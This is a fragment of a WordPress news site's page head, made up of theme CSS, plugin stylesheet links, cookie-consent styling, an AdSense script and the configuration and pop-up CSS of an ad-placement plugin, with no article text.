#34b2c3} body .post-categories .cat-item.cat-13 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-13 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-13 { background-color : #34b2c3} body .post-categories .cat-item.cat-74 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-74 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-74 { background-color : #34b2c3} body .post-categories .cat-item.cat-17 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-17 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-17 { background-color : #34b2c3} body .post-categories .cat-item.cat-208 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-208 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-208 { background-color : #34b2c3} body .post-categories .cat-item.cat-24 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-24 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-24 { background-color : #34b2c3} body .post-categories .cat-item.cat-32 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-32 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-32 { background-color : #34b2c3} body .post-categories .cat-item.cat-7 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-7 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-7 { background-color : #34b2c3} body .post-categories .cat-item.cat-43 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-43 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-43 { background-color : #34b2c3} body .post-categories .cat-item.cat-44 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-44 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-44 { background-color : #34b2c3} body .post-categories .cat-item.cat-41 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-41 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-41 { background-color : #34b2c3} body .post-categories .cat-item.cat-19 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-19 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-19 { background-color : #34b2c3} body .post-categories .cat-item.cat-39 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-39 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-39 { background-color : #34b2c3} body .post-categories .cat-item.cat-9 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-9 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-9 { background-color : #34b2c3} body .post-categories .cat-item.cat-35 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-35 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-35 { background-color : #34b2c3} body .post-categories .cat-item.cat-18 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-18 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-18 { background-color : #34b2c3} body .post-categories .cat-item.cat-49 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-49 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-49 { background-color : #34b2c3} body .post-categories .cat-item.cat-30 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-30 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-30 { background-color : #34b2c3} body .post-categories .cat-item.cat-6 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-6 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-6 { background-color : #34b2c3} body .post-categories .cat-item.cat-52 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-52 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-52 { background-color : #34b2c3} body .post-categories .cat-item.cat-178 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-178 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-178 { background-color : #34b2c3} body .post-categories .cat-item.cat-80 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-80 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-80 { background-color : #34b2c3} body .post-categories .cat-item.cat-36 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-36 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-36 { background-color : #34b2c3} body .post-categories .cat-item.cat-1 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-1 { background-color : #34b2c3} body .post-categories .cat-item.cat-28 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-28 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-28 { background-color : #34b2c3} body .post-categories .cat-item.cat-38 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-38 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-38 { background-color : #34b2c3} body .post-categories .cat-item.cat-23 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-23 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-23 { background-color : #34b2c3} body .post-categories .cat-item.cat-45 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-45 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-45 { background-color : #34b2c3} body .post-categories .cat-item.cat-95 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-95 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-95 { background-color : #34b2c3} body .post-categories .cat-item.cat-99 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-99 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-99 { background-color : #34b2c3} body .post-categories .cat-item.cat-164 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-164 a  { color : #1B8415} body.single .post-categories .cat-item.cat-164 { background-color : #1B8415} body .post-categories .cat-item.cat-65 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-65 a  { color : #1B8415} body.single .post-categories .cat-item.cat-65 { background-color : #1B8415} body .post-categories .cat-item.cat-55 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-55 a  { color : #1B8415} body.single .post-categories .cat-item.cat-55 { background-color : #1B8415} body .post-categories .cat-item.cat-51 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-51 a  { color : #1B8415} body.single .post-categories .cat-item.cat-51 { background-color : #1B8415} body .post-categories .cat-item.cat-42 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-42 a  { color : #1B8415} body.single .post-categories .cat-item.cat-42 { background-color : #1B8415} body .post-categories .cat-item.cat-14 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-14 a  { color : #1B8415} body.single .post-categories .cat-item.cat-14 { background-color : #1B8415} body .post-categories .cat-item.cat-84 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-84 a  { color : #1B8415} body.single .post-categories .cat-item.cat-84 { background-color : #1B8415} body .post-categories .cat-item.cat-85 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-85 a  { color : #1B8415} body.single .post-categories .cat-item.cat-85 { background-color : #1B8415} body .post-categories .cat-item.cat-26 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-26 a  { color : #1B8415} body.single .post-categories .cat-item.cat-26 { background-color : #1B8415} body .post-categories .cat-item.cat-3 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-3 a  { color : #1B8415} body.single .post-categories .cat-item.cat-3 { background-color : #1B8415} body .post-categories .cat-item.cat-66 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-66 a  { color : #1B8415} body.single .post-categories .cat-item.cat-66 { background-color : #1B8415} body .post-categories .cat-item.cat-46 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-46 a  { color : #1B8415} body.single .post-categories .cat-item.cat-46 { background-color : #1B8415} body .post-categories .cat-item.cat-31 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-31 a  { color : #1B8415} body.single .post-categories .cat-item.cat-31 { background-color : #1B8415} body .post-categories .cat-item.cat-29 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-29 a  { color : #1B8415} body.single .post-categories .cat-item.cat-29 { background-color : #1B8415} body .post-categories .cat-item.cat-185 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-185 a  { color : #1B8415} body.single .post-categories .cat-item.cat-185 { background-color : #1B8415} body .post-categories .cat-item.cat-2 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-2 a  { color : #1B8415} body.single .post-categories .cat-item.cat-2 { background-color : #1B8415} body .post-categories .cat-item.cat-5 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-5 a  { color : #1B8415} body.single .post-categories .cat-item.cat-5 { background-color : #1B8415} body .post-categories .cat-item.cat-25 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-25 a  { color : #1B8415} body.single .post-categories .cat-item.cat-25 { background-color : #1B8415} body .post-categories .cat-item.cat-4 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-4 a  { color : #1B8415} body.single .post-categories .cat-item.cat-4 { background-color : #1B8415}  #main-banner-section .main-banner-slider figure.post-thumb { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element{ border-radius: 0px;}
 @media (max-width: 769px){ #main-banner-section .main-banner-slider figure.post-thumb { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element { border-radius: 0px; } }
 @media (max-width: 548px){ #main-banner-section .main-banner-slider figure.post-thumb  { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element { border-radius: 0px; } }
 #main-banner-section .main-banner-trailing-posts figure.post-thumb, #main-banner-section .banner-trailing-posts figure.post-thumb { border-radius: 0px } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;}
 @media (max-width: 769px){ #main-banner-section .main-banner-trailing-posts figure.post-thumb,
				#main-banner-section .banner-trailing-posts figure.post-thumb { border-radius: 0px } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;} }
 @media (max-width: 548px){ #main-banner-section .main-banner-trailing-posts figure.post-thumb,
				#main-banner-section .banner-trailing-posts figure.post-thumb  { border-radius: 0px  } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;} }
 main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }
 @media (max-width: 769px){ main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.4 * 100% ) } }
 @media (max-width: 548px){ main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.4 * 100% ) } }
 main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px}
 @media (max-width: 769px){ main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px  } }
#block--1709508040470k article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }
 @media (max-width: 769px){ #block--1709508040470k article figure.post-thumb-wrap { padding-bottom: calc( 0.8 * 100% ) } }
 @media (max-width: 548px){ #block--1709508040470k article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }}
#block--1709508040470k article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1709508040470k article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1709508040470k article figure.post-thumb-wrap { border-radius: 0px } }
#block--1709508040474z article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }
 @media (max-width: 769px){ #block--1709508040474z article figure.post-thumb-wrap { padding-bottom: calc( 0.8 * 100% ) } }
 @media (max-width: 548px){ #block--1709508040474z article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }}
#block--1709508040474z article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1709508040474z article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1709508040474z article figure.post-thumb-wrap { border-radius: 0px } }
#block--1709508040476x article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }
 @media (max-width: 769px){ #block--1709508040476x article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) } }
 @media (max-width: 548px){ #block--1709508040476x article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }}
#block--1709508040476x article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1709508040476x article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1709508040476x article figure.post-thumb-wrap { border-radius: 0px } }
#block--1709508040478q article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }
 @media (max-width: 769px){ #block--1709508040478q article figure.post-thumb-wrap { padding-bottom: calc( 0.8 * 100% ) } }
 @media (max-width: 548px){ #block--1709508040478q article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }}
#block--1709508040478q article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1709508040478q article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1709508040478q article figure.post-thumb-wrap { border-radius: 0px } }
/*# sourceURL=newsmatic-style-inline-css */
</style>
<link rel='stylesheet' id='newsmatic-main-style-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/css/main.css?ver=1.2.15' media='all' />
<link rel='stylesheet' id='newsmatic-loader-style-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/css/loader.css?ver=1.2.15' media='all' />
<link rel='stylesheet' id='newsmatic-responsive-style-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/css/responsive.css?ver=1.2.15' media='all' />
<link rel='stylesheet' id='latest-posts-style-css' href='https://www.balkanplus.net/wp-content/plugins/latest-posts/assets/css/style.css?ver=1.4.4' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://www.balkanplus.net/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=4.13.3' media='all' />
<style id='moove_gdpr_frontend-inline-css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:Nunito,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0c4da2;border-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0c4da2;border:1px solid #0c4da2}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #0c4da2;-moz-box-shadow:0 0 1px 3px #0c4da2;box-shadow:0 0 1px 3px #0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#0c4da2}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
/*# sourceURL=moove_gdpr_frontend-inline-css */
</style>
<!--n2css--><!--n2js--><script src="https://www.balkanplus.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.balkanplus.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.balkanplus.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.balkanplus.net/wp-json/wp/v2/posts/288031" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.balkanplus.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.balkanplus.net/?p=288031' />
<link rel="pingback" href="https://www.balkanplus.net/xmlrpc.php">		<style type="text/css">
							.site-title {
					position: absolute;
					clip: rect(1px, 1px, 1px, 1px);
					}
									.site-description {
						position: absolute;
						clip: rect(1px, 1px, 1px, 1px);
					}
						</style>
		<link rel="icon" href="https://www.balkanplus.net/wp-content/uploads/2024/03/balkanplus-2-64x64.png" sizes="32x32" />
<link rel="icon" href="https://www.balkanplus.net/wp-content/uploads/2024/03/balkanplus-2-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.balkanplus.net/wp-content/uploads/2024/03/balkanplus-2-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.balkanplus.net/wp-content/uploads/2024/03/balkanplus-2-300x300.png" />
		<style id="wp-custom-css">
			.full-width-ad, body, html {
        margin-right: 0;
        padding: 0;
}
.full-width-ad {
        width: 96vw !important; 
				margin-left: -6vw;
}		</style>
		<style>
.ai-viewports                 {--ai: 1;}
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4545134793922242"
     crossorigin="anonymous"></script><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"Close in","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/www.balkanplus.net\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/www.balkanplus.net\/ip.html","get_ip":"https:\/\/www.balkanplus.net\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"en","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#7ca1d1;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#7ca1d1;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
